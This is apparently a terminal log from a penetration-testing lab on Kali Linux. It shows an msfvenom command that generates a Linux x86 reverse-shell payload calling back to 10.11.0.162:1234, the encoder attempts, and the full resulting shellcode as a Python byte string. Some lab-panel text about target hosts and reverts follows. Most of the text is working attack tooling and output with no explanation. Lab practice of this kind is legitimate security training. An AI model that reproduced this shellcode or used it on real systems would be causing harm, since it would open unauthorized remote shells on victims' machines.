 root@kali:~/Documents# msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.11.0.162 LPORT=1234 CMD=/bin/sh Pre
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 143 (iteration=0)
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=73, char=0x0a)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor failed with Encoding failed due to a bad character (index=6, char=0xff)
Attempting to encode payload with 1 iterations of x86/countdown
x86/countdown failed with Encoding failed due to a bad character (index=103, char=0x09)
Attempting to encode payload with 1 iterations of x86/fnstenv_mov
x86/fnstenv_mov succeeded with size 138 (iteration=0)
Attempting to encode payload with 1 iterations of x86/jmp_call_additive
x86/jmp_call_additive failed with Encoding failed due to a bad character (index=7, char=0x0c)
Attempting to encode payload with 1 iterations of x86/alpha_mixed
x86/alpha_mixed succeeded with size 294 (iteration=0)
Attempting to encode payload with 1 iterations of x86/alpha_upper
x86/alpha_upper succeeded with size 300 (iteration=0)
Attempting to encode payload with 1 iterations of x86/nonalpha
x86/nonalpha failed with Encoding failed due to a bad character (index=109, char=0x0a)
Attempting to encode payload with 1 iterations of x86/nonupper
x86/nonupper failed with Encoding failed due to a bad character (index=109, char=0x0a)
x86/fnstenv_mov chosen with final size 138
Payload size: 138 bytes
Final size of python file: 734 bytes
payload =  ""
payload += "\x6a\x1d\x59\xd9\xee\xd9\x74\x24\xf4\x5b\x81\x73"
payload += "\x13\x83\x26\x9e\xe4\x83\xeb\xfc\xe2\xf4\xb2\xef"
payload += "\xaf\x3f\xe9\x60\xc6\x29\x03\x4c\xa3\x6d\x60\x4c"
payload += "\xb9\xbc\x4e\xa6\x17\x3d\xdb\xeb\x1e\xd5\x43\x76"
payload += "\xf8\x8c\xad\x08\x17\x07\xe9\x1b\xc7\x54\x8f\xeb"
payload += "\x1e\x06\x79\x4c\xa3\x6d\x5a\x7e\x53\x64\xb2\xfd"
payload += "\x69\x07\xd0\x65\xcd\x8e\x81\xaf\x7f\x54\xe5\xeb"
payload += "\x1e\x77\xda\x96\xa1\x29\x03\x6f\xe7\x1d\xeb\x2c"
payload += "\x95\xe4\x21\x4e\x9c\xe4\x87\xf4\x17\x05\x33\x40"
payload += "\xce\xb5\xd0\x95\x9d\x6d\x62\xeb\x1e\xb6\xeb\x48"
payload += "\xb1\x97\xeb\x4e\xb1\xcb\xe1\x4f\x17\x07\xd1\x75"
payload += "\x17\x05\x33\x2d\x53\x64"
root@kali:~/Documents# cd 146
10.11.1.7
10-22
146
227
10.11.1.146 (last revert: 7 minutes)
Revert
Job Status